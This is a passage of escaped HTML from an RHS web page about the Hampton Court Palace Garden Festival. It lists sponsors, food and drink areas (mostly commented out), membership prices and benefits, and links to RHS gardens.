London\u003C/span>\r\n\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003C/li>\r\n\t\t\t\t\t\t\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem;\">\r\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/5bd561d8-395b-4dcd-ac3f-a9c543f66115/hello-fresh&quot;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-1 text-center\">Hello Fresh\u003C/span>\r\n\t\t\t\t\t\t\u003C/div>\u003C/li>\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem;\">\r\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/5503d2dc-5d93-4e5c-a1fb-cca4cf79f666/roebuck-estates;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-2 text-center\">Roebuck Estates\u003C/span>\r\n\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003C/li>\r\n\t\t\t\t\t\t\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem;\">\r\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/4fafb185-3400-4329-a746-fbe00a07969a/stressless&quot;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-1 text-center\">Stressless\u003C/span>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003C/li>\r\n\t\t\t\t\t\u003C/ul>\r\n\t\t\t\t\t\r\n\t\t\t\t\t\r\n\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\u003C/div>\r\n\t\t\t\t\u003C/div>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n    \u003C/div>\r\n\r\n\r\n   \u003C!-- \u003Cdiv class=\"section-white\" id=\"luxury-dining\">\r\n        \u003Cdiv class=\"section-title-inner section-oatmeal\">\r\n            \u003Cdiv class=\"section-title\">\r\n                \u003Cdiv class=\"line\">\u003C/div>\r\n                \u003Ch2>\u003Cspan>Food\u003C/span> and drink\u003C/h2>\r\n                \u003Cdiv class=\"line\">\u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div> -->\r\n\r\n    \u003C!-- \u003Cdiv class=\"section-oatmeal\">\r\n        \u003Cdiv class=\"section-container\">\r\n            \u003Cul class=\"food-drink-grid grid-defaults\">\r\n                \u003Cli class=\"food-item-1 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003C!-- \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/8d53650e-0b5a-4f6a-9bc5-feda8522850e/Pimms?width=450&ext=.jpg\">\u003C/div> \r\n\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/6e9eb600-afd0-4d9d-ab7c-af784e2af205/FoodTrucks_006-MP?width=450&ext=.jpg\">\u003C/div>\r\n\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Bandstand and Long Water\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>\r\n                            Food stalls flank Long Water, where you can feast on your favourite cuisine with the picturesque view of the Palace. Grab a drink or something to eat before settling in to one of the many talks at the Festival, or music on the Bandstand. You’ll find street food from all over the world bringing big flavours all around the Festival.\r\n                        \u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" title=\"Bandstand and Long Water - Food & Drink\">\r\n                            Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                   \r\n                \u003C/li>\r\n                \u003Cli class=\"food-item-2 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/8fe6b9e0-65d3-4000-8091-9561c9062cd7/Web-Use-20210705_GM_207?width=450&ext=.jpg\">\u003C/div>\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Village Green and Festival of Roses\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Relax and drink in the fragrance from the Festival of Roses with a coffee in the tranquillity of the Village Green. There are lots of hot food options to choose, as well as the Roses café and a variety of delicious ice-creams for sitting in the shade and enjoying the taste of summer.\u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" title=\"Village Green and Festival of Roses - Food & Drink\">\r\n                            Read more\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li>-->\r\n                \u003C!-- \u003Cli class=\"food-item-3 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/611327fe-ab1c-43f4-8eb5-229e1b54cd53/hampton-food\">\u003C/div>\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Festival Stage\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Grab a drink or something to eat before settling in to one of the many talks hosted on the Get Growing Festival Stage in Partnership with Cunard. You’ll find food from all over the world bringing big flavours as entertaining as the stars on the stage.\u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" target=\"_blank\" title=\"Festival Stage - Food & Drink\">\r\n                            Read more\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li>\r\n                \u003Cli class=\"food-item-4 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/5ed0705f-fa15-49ee-8e1a-82bf83462fb3/RHS_Chelsea_Champagne_MP?width=450&ext=.jpg\">\u003C/div>                        \r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Houseplant Café and Roebuck Estates Tipi\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Treat yourself to a chilled glass of English Sparking Wine from Roebuck Estates, the perfect accompaniment to a summer’s day in the garden. Or cool off in the Houseplant Market and enjoy a cup of tea and slice of cake among the lush greenery of the tropical indoor plants.\u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/food-drink\" target=\"_blank\" title=\"Houseplant Café and Roebucks Tepee - Food & Drink\">\r\n                            Read more\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li> \r\n                \u003Cli class=\"food-item-5 food-drink-item-grid grid-defaults\">\r\n                    \u003Cdiv class=\"food-1\">\r\n                        \u003Cdiv class=\"food-drink-image lazyload\" data-bg=\"/getmedia/17c44b27-629c-4867-8b06-edc387c6c880/Web-Use-FM_Picnics_0014?width=450&ext=.jpg\">\u003C/div>\r\n                    \u003C/div>\r\n                    \u003Ch4 class=\"food-2\">Fortnum & Mason Picnics\u003C/h4>\r\n                    \u003Cdiv class=\"food-3 food-drink-content\">\r\n                        \u003Cp>Enjoy a waterside picnic with only the best food and drinks supplied by the world-famous Fortnum & Mason food halls. Soak in the surroundings over a chilled glass and delicious delicacies. When at a Palace, why not feast like a King with the epitome in refined luxury.\r\n                        \u003C/p>\r\n                    \u003C/div>\r\n                    \u003Cdiv class=\"food-4 food-drink-ctas\">\r\n                        \u003Ca class=\"rhs-button outline-button\" href=\"https://www.axs.com/festivals/879971\" title=\"Fortnum & Mason Picnics\">\r\n                            Order now\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                                              \r\n                \u003C/li>\r\n            \u003C/ul>\r\n\r\n        \u003C/div>\r\n        \u003Cdiv class=\"section-container\">\r\n           \u003Ca class=\"rhs-button buy-button\" style=\"margin: 0 auto;\" href=\"https://www.axs.com/festivals/879971\" title=\"Members ticket options\">\r\n                Book now\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                \u003C/svg>\r\n            \u003C/a>\r\n        \u003C/div>\r\n    \u003C/div> -->\r\n\r\n\r\n\r\n  \r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"section-title-inner section-white\">\r\n              \u003Cdiv class=\"section-title\">\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n                  \u003Ch2>\u003Cspan>Popular\u003C/span> memberships\u003C/h2>\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n              \u003C/div>\r\n          \u003C/div>\r\n      \u003C/div>\r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"section-container\">\r\n              \u003Cdiv class=\"panel pop-membership-panel\">\r\n                  \u003Cul class=\"pop-membership-items\">\r\n                   \r\n                      \u003Cli>\r\n                          \u003Ch3>Individual\u003C/h3>\r\n                          \u003Ca class=\"rhs-button buy-button split-button\" href=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\" target=\"_blank\" title=\"RHS Individual Membership\">\r\n                              £59.99\u003Cspan>&#42;\u003C/span>\r\n                              \u003Cdiv class=\"split\">\r\n                              Buy now\u003Csvg width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                              \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                              \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/a>\r\n                      \u003C/li>\r\n                      \u003Cli>\r\n                          \u003Ch3>Joint\u003C/h3>\r\n                          \u003Ca class=\"rhs-button buy-button split-button\" href=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\" title=\"RHS Joint Membership\" target=\"_blank\">\r\n                              £89.99 \u003Cspan>&#42;&#42;\u003C/span>\r\n                              \u003Cdiv class=\"split\">\r\n                              Buy now\u003Csvg width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                              \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                              \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/a>\r\n                      \u003C/li>\r\n                      \u003Cli>\r\n                        \u003Ch3>Gift\u003C/h3>\r\n                        \u003Ca class=\"rhs-button buy-button split-button\" href=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=GIFT1020\" target=\"_blank\" title=\"RHS Gift Membership\">\r\n                            £79.99\r\n                            \u003Cdiv class=\"split\">\r\n                            Buy now\u003Csvg width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-purple\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                            \u003C/div>\r\n                        \u003C/a>\r\n                        \u003C!--\u003Ca href=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=GIFT1020\" target=\"_blank\" title=\"RHS Gift Membership\">\r\n                          \u003Cp style=\"padding: 0.35rem 1rem; font-weight: 600; color: #6e377d; margin-top: 0.5rem; border-radius: 2rem;\">Includes £15 off ***\u003C/p>\r\n                        \u003C/a>-->\r\n                    \u003C/li>\r\n                    \r\n                  \u003C/ul>\r\n                  \u003Cdiv class=\"membership-usp\">\r\n                      \u003Cp>RHS members benefit from reductions on flower show tickets and by joining the RHS today you can get 12 months for the price of 9\u003C/p>\r\n                  \u003C/div>\r\n  \r\n              \u003C/div>\r\n              \u003Cdiv class=\"footnote\">\r\n                \u003Cspan class=\"caveat\">&#42;\u003C/span>  Direct Debit, otherwise £79.99  &nbsp;&nbsp;&nbsp;\u003Cspan class=\"caveat\">&#42;&#42;\u003C/span>  Direct Debit, otherwise £119.99 &nbsp;&nbsp;&nbsp;\u003C!--\u003Cspan class=\"caveat\">&#42;&#42;&#42;\u003C/span> Price normally £74-->\r\n            \u003C/div>\r\n              \u003Cdiv class=\"section-title sub-section-title\">\r\n                  \u003C!-- \u003Cdiv class=\"line\">\u003C/div> -->\r\n                  \u003Ch3>Membership benefits\u003C/h3>\r\n                  \u003C!-- \u003Cdiv class=\"line\">\u003C/div> -->\r\n              \u003C/div>\r\n              \u003Cul class=\"benefits\">\r\n                  \u003Cli>\r\n                      \u003Ch4>RHS Gardens\u003C/h4>\r\n                      \u003Cp>\u003Cem>Unlimited entry to our 5 RHS Gardens\u003C/em> for the member and a family guest or 2 children (4 children for joint memberships).\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>Partner Gardens\u003C/h4>\r\n                      \u003Cp>\u003Cem>Free entry to over 240 Partner Gardens\u003C/em> for the member (or the main member in a joint membership).\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>Savings\u003C/h4>\r\n                      \u003Cp>\u003Cem>Reduced rate tickets to RHS Flower Shows\u003C/em>, gardening workshops and family friendly events- there's plenty to enjoy all year round.\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>The Garden\u003C/h4>\r\n                      \u003Cp>\u003Cem>Monthly inspirational advice and news \u003C/em> from The Garden magazine (worth £81, available digitally or as a paper version).\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>Gardening Advice\u003C/h4>\r\n                      \u003Cp>\u003Cem>Unlimited, personalised RHS gardening advice from our experts\u003C/em>, to answer your gardening questions.\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli>\r\n                      \u003Ch4>RHS The Garden app \u003C/h4>\r\n                      \u003Cp>\u003Cem>Giving you easy access to tips and advice,\u003C/em> the monthly magazine, member handbook and more.\u003C/p>\r\n                  \u003C/li>\r\n              \u003C/ul>\r\n            \r\n          \u003C/div>\r\n      \u003C/div>\r\n  \r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"section-title-inner section-oatmeal\">\r\n              \u003Cdiv class=\"section-title\">\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n                  \u003Ch2>\u003Cspan>Visit\u003C/span> our gardens\u003C/h2>\r\n                  \u003Cdiv class=\"line\">\u003C/div>\r\n              \u003C/div>\r\n          \u003C/div>\r\n      \u003C/div>\r\n      \u003Cdiv class=\"section-oatmeal\">\r\n          \u003Cdiv class=\"section-container\">\r\n              \u003Cul class=\"grid-defaults garden-grid\">\r\n                  \u003Cli id=\"garden-1\">\r\n                      \u003Ch3>Gardens & Inspiration\u003C/h3>\r\n                      \u003Cp class=\"standfirst\">\r\n                          Be inspired to grow by visiting our world renowned RHS gardens across the UK. Alternatively, why not visit one of our hundreds of partner gardens.\r\n                      \u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-2 garden\">\r\n                      \u003Ca href=\"/gardens/wisley\" title=\"RHS Wisley\" class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/58613959-c64d-4742-befb-b2f44b5885a5/rhs_mar0003245_960x640.jpg?width=390\">\r\n                      \r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Wisley\u003C/h4>\r\n                      \u003Cp>A beautiful RHS garden within easy reach of London\u003C/p>\r\n                      \r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-3 garden\">\r\n  \r\n                      \u003Ca  href=\"/gardens/bridgewater\" title=\"RHS Bridgewater\"  class=\"linked-card\">\r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/e0518970-019a-4279-b2a7-af47a21d94ab/web-use-rhs-bridgewater(1).jpg?width=390\">\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \r\n                                  \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                      \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n                      \u003C/a>\r\n  \r\n                      \u003Ch4>RHS Bridgewater\u003C/h4>\r\n                      \u003Cp>Our newest garden in the north west of England\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-4 garden\">\r\n                      \u003Ca  href=\"/gardens/harlow-carr\" title=\"RHS Harlow Carr\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/f04e4578-b759-4d60-9d67-623cf13c8dc9/Sub-tropicana-garden-1960x600.jpg?width=450&ext=.jpg\" >\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Harlow Carr\u003C/h4>\r\n                      \u003Cp>A delightful part of the Yorkshire countryside\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-5 garden\">\r\n                      \u003Ca  href=\"/gardens/hyde-hall\" title=\"RHS Hyde Hall\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/25174c06-62b6-4331-96be-c2cf76cc2934/farmhouse-garden-in-spring-hyde-hall-1960x600.jpg?width=450\">\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Hyde Hall\u003C/h4>\r\n                      \u003Cp>Our Essex garden with its iconic Dry Garden\u003C/p>\r\n                  \u003C/li>\r\n                  \u003Cli id=\"garden-6 garden\">\r\n                      \u003Ca  href=\"/gardens/rosemoor\" title=\"RHS Rosemoor\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"/getmedia/266adeef-9c7d-44cf-afa1-5a5cbfed04b5/view-of-curved-terrace-and-water.jpg?width=390&ext=.jpg\">\r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Rosemoor\u003C/h4>\r\n                      \u003Cp>Nestled in a Devon valley - a blend of formal and informal\u003C/p>\r\n                  \u003C/li>\r\n  \r\n                  \u003Cli id=\"garden-6 garden\">\r\n                      \u003Ca  href=\"/gardens/partner-gardens\" title=\"RHS Partner Gardens\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"getmedia/0e83377c-30d3-4fb5-9017-9ae8689a8130/partner-garden-bridgemere-garden-centre.jpg?width=390&ext=.jpg&ext=.jpg\">\r\n                          \r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Partner Gardens\u003C/h4>\r\n                      \u003Cp>Free entry to RHS members at selected times\u003C/p>\r\n                  \u003C/li>\r\n              \u003C/ul>\r\n  \r\n          \u003C/div>\r\n      \u003C/div>\r\n      \r\n      \u003C!--Thunderhead advert start-->\r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"\">\r\n              \u003Cdiv id=\"showbanner\">\u003C/div>\r\n          \u003C/div>\r\n      \u003C/div>\r\n      \u003C!--Thunderhead advert end-->\r\n     \r\n  \u003C/article>\u003Cstyle>\r\n.show-header__cta.show-header__cta--hampton.ng-star-inserted {\r\ndisplay:none;\r\n}\r\n\u003C/style>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>"}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
